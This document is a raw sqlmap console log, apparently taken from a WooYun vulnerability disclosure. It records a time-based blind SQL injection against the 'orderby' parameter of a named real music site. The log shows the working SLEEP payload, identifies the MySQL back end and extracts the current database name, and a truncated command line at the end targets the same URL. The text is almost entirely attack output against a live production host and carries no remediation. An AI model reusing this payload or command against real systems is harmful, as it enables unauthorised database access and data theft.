 [*] starting at 09:59:22
[09:59:22] [INFO] testing connection to the target URL
[09:59:22] [INFO] testing if the target URL is stable. This can take a couple of seconds
[09:59:23] [INFO] target URL is stable
[09:59:24] [WARNING] heuristic (basic) test shows that GET parameter 'orderby' might not be injectable
[09:59:24] [INFO] testing for SQL injection on GET parameter 'orderby'
[09:59:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:59:24] [WARNING] reflective value(s) found and filtering out
[09:59:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[09:59:26] [INFO] testing 'MySQL inline queries'
[09:59:26] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[09:59:26] [WARNING] time-based comparison requires larger statistical model, please wait.........
[09:59:28] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[10:00:28] [INFO] GET parameter 'orderby' seems to be 'MySQL > 5.0.11 AND time-based blind' injectable
[10:00:28] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[10:00:28] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
[10:00:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:00:33] [INFO] checking if the injection point on GET parameter 'orderby' is a false positive
GET parameter 'orderby' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 85 HTTP(s) requests:
---
Place: GET
Parameter: orderby
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: orderby=flowers AND SLEEP(5)&huodongName=wanmeixianglong&curpager=1
---
[10:03:58] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[10:03:58] [INFO] fetching current database
[10:03:58] [INFO] retrieved:
[10:03:58] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to p
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
A
[10:05:54] [INFO] adjusting time delay to 2 seconds due to good response times
CT
[10:08:31] [ERROR] invalid character detected. retrying..
[10:08:31] [WARNING] increasing time delay to 3 seconds
current database:    'ACT'
[10:08:32] [INFO] fetched data logged to text files under '/Users/M3/tools/sqlmap/output/www.kuwo.cn'
[*] shutting down at 10:08:32
M3-MacBook-Pro:sqlmap M3$ python sqlmap.py -u "http://www.kuwo.cn/huodong/wanmei/xianglong/getAllWork?orderby=flower
ql --current-db
www.wooyun.org